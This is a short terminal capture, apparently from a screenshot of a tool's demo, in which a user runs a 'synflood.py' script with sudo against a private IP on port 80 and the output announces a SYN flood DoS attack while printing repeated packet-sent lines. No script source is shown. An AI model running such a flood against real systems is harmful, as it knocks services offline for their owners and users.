 mal@host: ~/synflood
mal@host:~/synflood$
mal@host:~/synflood$
mal@host:~/synflood$ sudo python synflood.py 172.16.100.1 80 100
[sudo] password for mal:
:: SYN Flood DoS attack ::
Use Ctrl+C to stop the attack
Starting attack...
...........
.Sent 1 packets.
.Sent 1 packets.
.Sent 1 packets.
.Sent 1 packets.
Sent 1 packets.
Sent 1 packets.
....Sent 1 packets.
Sent 1 packets.
Sent 1 packets.
Sent 1 packets.
..
.
Sent 1 packets.